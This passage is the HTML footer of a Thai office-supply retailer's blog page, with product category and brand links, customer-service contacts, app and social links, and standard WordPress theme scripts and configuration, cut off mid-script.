<p><strong><a href="https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99" data-wpel-link="external" rel="external noopener noreferrer">อุปกรณ์และเครื่องสำนักงาน</a><br></strong>อุปกรณ์สำนักงานและเครื่องใช้สำนักงานครบวงจร พร้อมโซลูชันที่ช่วยลดต้นทุน เพิ่มผลผลิตให้ธุรกิจ<br><a href="https://www.ofm.co.th/brand/%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B9%89%E0%B8%B2%E0%B8%87" data-wpel-link="external" rel="external noopener noreferrer">ตราช้าง</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%AD" data-wpel-link="external" rel="external noopener noreferrer">Casio</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%AA%E0%B8%81%E0%B9%8A%E0%B8%AD%E0%B8%95%E0%B8%8A%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">Scotch</a>, <a href="https://www.ofm.co.th/brand/Pentel" data-wpel-link="external" rel="external noopener noreferrer">Pentel</a>, <a href="https://www.ofm.co.th/brand/WESTCOTT" data-wpel-link="external" rel="external noopener noreferrer">WESTCOTT</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%81%E0%B8%A1%E0%B9%87%E0%B8%81%E0%B8%8B%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">Max</a></p>
</aside><aside id="block-39" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B8%9B%E0%B8%A3%E0%B8%B4%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer"><strong>ปริ้นเตอร์และหมึกพิมพ์</strong></a><strong><br></strong>ปริ้นเตอร์และหมึกพิมพ์คุณภาพสูง ช่วยให้งานพิมพ์คุณคมชัด ลดต้นทุน เพิ่มประสิทธิภาพองค์กรอย่างมืออาชีพ<br><a href="https://www.ofm.co.th/brand/Brother" data-wpel-link="external" rel="external noopener noreferrer">Brother</a>, <a href="https://www.ofm.co.th/brand/HP" data-wpel-link="external" rel="external noopener noreferrer">HP</a>, <a href="https://www.ofm.co.th/brand/canon" data-wpel-link="external" rel="external noopener noreferrer">Canon</a>, <a href="https://www.ofm.co.th/brand/Epson" data-wpel-link="external" rel="external noopener noreferrer">Epson</a>, <a href="https://www.ofm.co.th/brand/Ricoh" data-wpel-link="external" rel="external noopener noreferrer">Ricoh</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%84%E0%B8%AD%E0%B8%A1%E0%B8%9E%E0%B8%B4%E0%B8%A7%E0%B8%97%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">Compute</a></p>
</aside><aside id="block-43" class="column-1_4 widget widget_block widget_text">
<p><strong><a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">เฟอร์นิเจอร์</a><br></strong>เฟอร์นิเจอร์คุณภาพสูงสำหรับธุรกิจคุณ สร้างความประทับใจให้ลูกค้าและพนักงาน เพิ่มประสิทธิภาพการทำงาน<br><a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A3%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%84" data-wpel-link="external" rel="external noopener noreferrer">Furradec</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B8%84" data-wpel-link="external" rel="external noopener noreferrer">ICONIC</a>, <a href="https://www.ofm.co.th/brand/MEDILA" data-wpel-link="external" rel="external noopener noreferrer">MEDILA</a>, <a href="https://www.ofm.co.th/brand/INDEX%20LIVING%20MALL" data-wpel-link="external" rel="external noopener noreferrer">INDEX LIVING MALL</a>,<a href="https://www.ofm.co.th/brand/Toolmax" data-wpel-link="external" rel="external noopener noreferrer">Toolmax</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F%E0%B8%B4%E0%B8%A8%E0%B8%AD%E0%B8%B4%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%A3%E0%B8%99" data-wpel-link="external" rel="external noopener noreferrer">OfficeIntrend</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%AD%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%82%E0%B8%81%E0%B9%80%E0%B8%97%E0%B8%A3%E0%B8%99" data-wpel-link="external" rel="external noopener noreferrer">Ergotrend</a>, <a href="https://www.ofm.co.th/brand/MODENA" data-wpel-link="external" rel="external noopener noreferrer">MODENA</a></p>
</aside><aside id="block-47" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B9%84%E0%B8%AD%E0%B8%97%E0%B8%B5-and-%E0%B9%81%E0%B8%81%E0%B9%87%E0%B8%97%E0%B9%80%E0%B8%88%E0%B9%87%E0%B8%94" data-wpel-link="external" rel="external noopener noreferrer"><strong>ไอที &amp; แก็ดเจ็ต</strong></a><strong><br></strong>ไอที &amp; แก็ดเจ็ต ล้ำสมัย! เราพร้อมสนับสนุนทุกองค์กร สู่ยุคดิจิทัลเต็มรูปแบบ<br><a href="https://www.ofm.co.th/brand/Logitech" data-wpel-link="external" rel="external noopener noreferrer">Logitech</a>, <a href="https://www.ofm.co.th/brand/WD" data-wpel-link="external" rel="external noopener noreferrer">WD</a>, <a href="https://www.ofm.co.th/brand/SanDisk" data-wpel-link="external" rel="external noopener noreferrer">SanDisk</a>, <a href="https://www.ofm.co.th/brand/MSI" data-wpel-link="external" rel="external noopener noreferrer">MSI</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%84%E0%B8%A5%E0%B8%B5%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">CLEANLINE</a>, <a href="https://www.ofm.co.th/brand/Seagate" data-wpel-link="external" rel="external noopener noreferrer">Seagate</a>, <a href="https://www.ofm.co.th/brand/Panasonic" data-wpel-link="external" rel="external noopener noreferrer">Panasonic</a></p>
</aside><aside id="block-73" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%87" data-wpel-link="external" rel="external noopener noreferrer"><strong>เครื่องมือช่างและอุปกรณ์ก่อสร้าง</strong></a><strong><br></strong>จัดจำหน่ายเครื่องมือช่างและอุปกรณ์ก่อสร้างคุณภาพสูงสำหรับธุรกิจครบวงจร เพื่อทุกความต้องการในงานอุตสาหกรรมและโครงการก่อสร้างของคุณ<br><a href="https://www.ofm.co.th/brand/Toshino" data-wpel-link="external" rel="external noopener noreferrer">Toshino</a>, <a href="https://www.ofm.co.th/brand/Philips" data-wpel-link="external" rel="external noopener noreferrer">Philips</a>, <a href="https://www.ofm.co.th/brand/STIEBEL%20ELTRON" data-wpel-link="external" rel="external noopener noreferrer">STIEBEL ELTRON</a>, <a href="https://www.ofm.co.th/brand/DATA" data-wpel-link="external" rel="external noopener noreferrer">DATA</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%9E%E0%B8%B1%E0%B8%A1%E0%B8%84%E0%B8%B4%E0%B8%99" data-wpel-link="external" rel="external noopener noreferrer">PUMPKIN</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%97%E0%B8%B2%E0%B8%88%E0%B8%B4%E0%B8%A1%E0%B9%88%E0%B8%B2" data-wpel-link="external" rel="external noopener noreferrer">TAJIMA</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%95%E0%B9%89%E0%B8%B2" data-wpel-link="external" rel="external noopener noreferrer">MAKITA</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%AA%E0%B9%81%E0%B8%95%E0%B8%99%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">STANLEY</a>, <a href="https://www.ofm.co.th/brand/VEXXO" data-wpel-link="external" rel="external noopener noreferrer">VEXXO</a>, <a href="https://www.ofm.co.th/brand/Hypertherm" data-wpel-link="external" rel="external noopener noreferrer">Hypertherm</a></p>
</aside><aside id="block-82" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94" data-wpel-link="external" rel="external noopener noreferrer"><strong>อุปกรณ์ทำความสะอาด</strong></a><strong><br></strong>อุปกรณ์ทำความสะอาดอุตสาหกรรมคุณภาพสูงสำหรับธุรกิจทุกประเภท ยกระดับมาตรฐานสุขอนามัยของคุณ<br><a href="https://www.ofm.co.th/brand/Scott" data-wpel-link="external" rel="external noopener noreferrer">Scott</a>, <a href="https://www.ofm.co.th/brand/Kings%20Stella" data-wpel-link="external" rel="external noopener noreferrer">Kings Stella</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%8B%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%95%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">ซันไลต์</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%9A%E0%B8%81%E0%B8%AD%E0%B8%99" data-wpel-link="external" rel="external noopener noreferrer">ไบกอน</a>, <a href="https://www.ofm.co.th/brand/CHAMPION" data-wpel-link="external" rel="external noopener noreferrer">CHAMPION</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%8B%E0%B8%B4%E0%B8%A5%E0%B8%84%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">Zilk</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%AA%E0%B8%81%E0%B9%8A%E0%B8%AD%E0%B8%95%E0%B8%8A%E0%B9%8C-%E0%B9%84%E0%B8%9A%E0%B8%A3%E0%B8%95%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">สก๊อตช์-ไบรต์</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%94" data-wpel-link="external" rel="external noopener noreferrer">เป็ด</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%9F%E0%B8%AA%E0%B8%95%E0%B9%89%E0%B8%B2" data-wpel-link="external" rel="external noopener noreferrer">FESTA</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%8B%E0%B8%B1%E0%B8%99%E0%B9%82%E0%B8%A7" data-wpel-link="external" rel="external noopener noreferrer">SUNVO</a></p>
</aside><aside id="block-83" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99" data-wpel-link="external" rel="external noopener noreferrer"><strong>อุปกรณ์โรงงาน</strong></a><strong><br></strong>อุปกรณ์โรงงานครบวงจรสำหรับธุรกิจ เพิ่มประสิทธิภาพการผลิต ลดต้นทุน และยกระดับมาตรฐานอุตสาหกรรม<br><a href="https://www.ofm.co.th/brand/Sri%20Trang%20Gloves" data-wpel-link="external" rel="external noopener noreferrer">ศรีตรังโกลฟ์</a>, <a href="https://www.ofm.co.th/brand/Microtex" data-wpel-link="external" rel="external noopener noreferrer">Microtex</a>, <a href="https://www.ofm.co.th/brand/3M" data-wpel-link="external" rel="external noopener noreferrer">3M</a>, <a href="https://www.ofm.co.th/brand/YAMADA" data-wpel-link="external" rel="external noopener noreferrer">Yamada</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%8A%E0%B8%B2%E0%B9%80%E0%B8%81%E0%B9%89" data-wpel-link="external" rel="external noopener noreferrer">ชาเก้</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%AD%E0%B8%B5%E0%B9%82%E0%B8%84%E0%B9%88" data-wpel-link="external" rel="external noopener noreferrer">อีโค่</a> , <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%8B%E0%B8%9F%E0%B8%95%E0%B8%B5%E0%B9%89%20%E0%B8%88%E0%B9%87%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-" data-wpel-link="external" rel="external noopener noreferrer">เซฟตี้ จ็อกเกอร์</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%A1%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B9%80%E0%B8%97%E0%B9%87%E0%B8%81%E0%B8%8B%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">ไมโครเท็กซ์</a></p>
</aside><aside id="block-84" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B9%84%E0%B8%9F%E0%B8%9F%E0%B9%89%E0%B8%B2" data-wpel-link="external" rel="external noopener noreferrer"><strong>เครื่องใช้ไฟฟ้า</strong></a><strong><br></strong>จัดหาเครื่องใช้ไฟฟ้าคุณภาพสูงสำหรับธุรกิจของคุณ พร้อมบริการหลังการขายครบวงจร เพื่อประสิทธิภาพและความทนทาน<br><a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%AB%E0%B8%A1%E0%B8%B5%E0%B9%88" data-wpel-link="external" rel="external noopener noreferrer">Xiaomi</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%84%E0%B8%B9%E0%B8%A5" data-wpel-link="external" rel="external noopener noreferrer">มาสเตอร์คูล</a>, <a href="https://www.ofm.co.th/brand/SHARP" data-wpel-link="external" rel="external noopener noreferrer">SHARP</a>, <a href="https://www.ofm.co.th/brand/Hatari" data-wpel-link="external" rel="external noopener noreferrer">Hatari</a>, <a href="https://www.ofm.co.th/brand/STIEBEL%20ELTRON" data-wpel-link="external" rel="external noopener noreferrer">STIEBEL ELTRON</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%A7%E0%B8%99%E0%B8%8B%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">VENZ</a>, <a href="https://www.ofm.co.th/brand/HISENSE" data-wpel-link="external" rel="external noopener noreferrer">HISENSE</a>, <a href="https://www.ofm.co.th/brand/Smarthome" data-wpel-link="external" rel="external noopener noreferrer">Smarthome</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%AE%E0%B8%B4%E0%B8%95%E0%B8%B2%E0%B8%8A%E0%B8%B4" data-wpel-link="external" rel="external noopener noreferrer">HITACHI</a>, <a href="https://www.ofm.co.th/brand/TCL" data-wpel-link="external" rel="external noopener noreferrer">TCL</a>, <a href="https://www.ofm.co.th/brand/Tefal" data-wpel-link="external" rel="external noopener noreferrer">Tefal</a>, <a href="https://www.ofm.co.th/brand/BEKO" data-wpel-link="external" rel="external noopener noreferrer">BEKO</a>, <a href="https://www.ofm.co.th/brand/Imarflex" data-wpel-link="external" rel="external noopener noreferrer">Imarflex</a>, <a href="https://www.ofm.co.th/brand/Midea" data-wpel-link="external" rel="external noopener noreferrer">Midea</a></p>
</aside><aside id="block-85" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B9%84%E0%B8%A5%E0%B8%9F%E0%B9%8C%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer"><strong>ไลฟ์สไตล์</strong></a><strong><br></strong>นำเสนอสินค้าไลฟ์สไตล์คุณภาพ สำหรับธุรกิจที่ต้องการสร้างแบรนด์ เพิ่มมูลค่า และมัดใจลูกค้าคนสำคัญของคุณ<br><a href="https://www.ofm.co.th/brand/GRAND%20SPORT" data-wpel-link="external" rel="external noopener noreferrer">GRAND SPORT</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%95" data-wpel-link="external" rel="external noopener noreferrer">Master Art</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%A3%E0%B8%B5%E0%B8%97%E0%B9%80%E0%B8%84%E0%B8%AA" data-wpel-link="external" rel="external noopener noreferrer">Retekess</a>, <a href="https://www.ofm.co.th/brand/BEST%20ONE" data-wpel-link="external" rel="external noopener noreferrer">BEST ONE</a>, <a href="https://www.ofm.co.th/brand/Waxy" data-wpel-link="external" rel="external noopener noreferrer">Waxy</a>, <a href="https://www.ofm.co.th/brand/THAI%20SUN%20SPORT" data-wpel-link="external" rel="external noopener noreferrer">THAI SUN SPORT</a>, <a href="https://www.ofm.co.th/brand/FITBIT" data-wpel-link="external" rel="external noopener noreferrer">FITBIT</a></p>
</aside><aside id="block-74" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%A1" data-wpel-link="external" rel="external noopener noreferrer"><strong>สุขภาพและความงาม</strong></a><strong><br></strong>เรานำเสนอสินค้าสุขภาพและความงามคุณภาพสูงสำหรับธุรกิจของคุณ เสริมสร้างแบรนด์ เพิ่มยอดขาย และสร้างความพึงพอใจให้ลูกค้า<br><a href="https://www.ofm.co.th/brand/FULICO" data-wpel-link="external" rel="external noopener noreferrer">FULICO</a>, <a href="https://www.ofm.co.th/brand/Welcare" data-wpel-link="external" rel="external noopener noreferrer">Welcare</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%9E%E0%B8%B9%E0%B9%80%E0%B8%A3%E0%B8%A5" data-wpel-link="external" rel="external noopener noreferrer">Purell</a>, <a href="https://www.ofm.co.th/brand/Flowflex" data-wpel-link="external" rel="external noopener noreferrer">Flowflex</a>, <a href="https://www.ofm.co.th/brand/HIP" data-wpel-link="external" rel="external noopener noreferrer">HIP</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%94%E0%B8%B1%E0%B9%8A%E0%B8%9A%E0%B9%80%E0%B8%9A%E0%B8%B4%E0%B9%89%E0%B8%A5%20%E0%B9%80%E0%B8%AD%20%E0%B9%81%E0%B8%84%E0%B8%A3%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">DOUBLE A CARE</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%84%E0%B8%A5%E0%B8%B5%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%87%E0%B8%9B" data-wpel-link="external" rel="external noopener noreferrer">คลีนแล็ป</a>, <a href="https://www.ofm.co.th/brand/Tanita" data-wpel-link="external" rel="external noopener noreferrer">Tanita</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%A2%E0%B8%9A%E0%B8%B2%E0%B8%8B%E0%B8%B4%E0%B8%99" data-wpel-link="external" rel="external noopener noreferrer">MYBACIN</a></p>
</aside><aside id="custom_html-3" class="column-1_4 widget_text widget widget_custom_html"><h5 class="widget_title">ศูนย์บริการลูกค้า</h5><div class="textwidget custom-html-widget"><h5>ติดต่อเรา</h5>
<ul>
<li>จันทร์-ศุกร์ เวลา 8.00-22.00 น.</li>
<li>โทรศัพท์: 1281 ( 120 คู่สาย )</li>
<li>แฟกซ์: 02-763-5555</li>
<li>E-mail: contact@www.ofm.co.th/blog</li>
<li>LINE: @officemate</li>
</ul>



</div></aside><aside id="custom_html-2" class="column-1_4 widget_text widget widget_custom_html"><h5 class="widget_title">ให้เราช่วยเหลือคุณ</h5><div class="textwidget custom-html-widget"><ul>
  <li><a href="https://www.ofm.co.th/th/activity/faq" data-wpel-link="external" rel="external noopener noreferrer">FAQs</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/online-credit-term" data-wpel-link="external" rel="external noopener noreferrer">การขอเครดิตเทอม</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/how-to-register" data-wpel-link="external" rel="external noopener noreferrer">การสมัครสมาชิก</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/how-to-search" data-wpel-link="external" rel="external noopener noreferrer">การค้นหาสินค้า</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/how-to-shop" data-wpel-link="external" rel="external noopener noreferrer">การสั่งซื้อสินค้า</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/how-to-pay" data-wpel-link="external" rel="external noopener noreferrer">การชำระเงิน</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/how-to-t1c" data-wpel-link="external" rel="external noopener noreferrer">การแลกคะแนน The 1 Card</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/delivery" data-wpel-link="external" rel="external noopener noreferrer">การจัดส่งสินค้า</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/click-and-collect" data-wpel-link="external" rel="external noopener noreferrer">Click & Collect</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/returns-policy" data-wpel-link="external" rel="external noopener noreferrer">การเปลี่ยน / คืนสินค้า</a></li>
	<li><a href="https://docs.google.com/forms/d/e/1FAIpQLSf6IJbBCqMDFSHNRGiQ1ZmyJKouLFzpHY3zB2NKcSWVBclhNw/viewform" data-wpel-link="external" rel="external noopener noreferrer">ติดต่อขอรับแคตตาล็อค</a></li>
	<li><a href="https://www.ofm.co.th/th/activity/contact" data-wpel-link="external" rel="external noopener noreferrer">ติดต่อออฟฟิศเมท</a></li>
</ul></div></aside><aside id="custom_html-4" class="column-1_4 widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/officemate/id984799287?mt=8" data-wpel-link="external" rel="external noopener noreferrer">
	<img style="width: 87px" src="https://www.ofm.co.th/blog/wp-content/uploads/2020/05/AppStore-iCon.png"
		alt="ดาวน์โหลด OfficeMate Mobile App สำหรับ iOS">
</a>
<a href="https://play.google.com/store/apps/details?id=com.officemate.production" data-wpel-link="external" rel="external noopener noreferrer">
	<img style="width: 87px" src="https://www.ofm.co.th/blog/wp-content/uploads/2020/05/GooglePlayStore-iCon.png"
		alt="ดาวน์โหลด OfficeMate Mobile App สำหรับ Android">
</a>

<h5>Follow Us</h5>
<div style="width: 100%; max-width: 200px;">
	<img style="width: 183px; height: 62px; margin-bottom: 8px;"
		src="https://www.ofm.co.th/blog/wp-content/uploads/2025/07/contact_center.a5d2eb3.png"
		alt="OFMBiz Contact Center 1281">
	<div class="text-left mt-2">
		<a href="https://www.facebook.com/officemate.co.th" target="_blank" style="padding-right: 8px" data-wpel-link="external" rel="external noopener noreferrer">
			<img src="https://www.ofm.co.th/blog/wp-content/uploads/2025/07/facebook.png" alt="facebook"
				style="width: 30px; height: 30px; margin-bottom: 8px;">
		</a>
		<a href="https://www.instagram.com/officemate_thailand" target="_blank" style="padding-right: 8px" data-wpel-link="external" rel="external noopener noreferrer">
			<img src="https://www.ofm.co.th/blog/wp-content/uploads/2025/07/instagram.png" alt="IG"
				style="width: 30px; height: 30px; margin-bottom: 8px;">
		</a>
		<a href="https://www.linkedin.com/company/officemate?originalSubdomain=th" target="_blank" style="padding-right: 8px" data-wpel-link="external" rel="external noopener noreferrer">
			<img src="https://www.ofm.co.th/blog/wp-content/uploads/2025/07/linkedin.png" alt="Linked In"
				style="width: 30px; height: 30px; margin-bottom: 8px;">
		</a>
		<a href="https://www.youtube.com/user/trendydaydotcom" target="_blank" style="padding-right: 8px" data-wpel-link="external" rel="external noopener noreferrer">
			<img src="https://www.ofm.co.th/blog/wp-content/uploads/2025/07/youtube.png" alt="YouTube"
				style="width: 30px; height: 30px; margin-bottom: 8px;">
		</a>

	</div>
	<div>
		<a href="https://line.me/R/ti/p/%40tte5109d" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">
			<img src="https://www.ofm.co.th/blog/wp-content/uploads/2025/07/line.png" alt="line"
				style="width: 30px; height: 30px; margin-bottom: 8px;">
			<span class="fs-14 fw-normal" style="color: #00b900">@officemate</span>
		</a>
	</div>
</div></div></aside><aside id="block-80" class="column-1_4 widget widget_block widget_media_image"></aside>					</div><!-- /.columns_wrap -->
										</div><!-- /.content_wrap -->
								</div><!-- /.footer_widgets_inner -->
		</div><!-- /.footer_widgets_wrap -->
		 
<div class="footer_copyright_wrap
 scheme_				">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Copyright &copy; 2026 by AncoraThemes. All rights reserved.			</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/yolox/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/components/shortcodes/skills/chart.min.js" id="trx_addons-chart-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://www.ofm.co.th/blog/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://www.ofm.co.th/blog/wp-admin/admin-ajax.php","ajax_nonce":"8f6b1a6142","site_url":"https://www.ofm.co.th/blog","post_id":"6386","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"0","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration 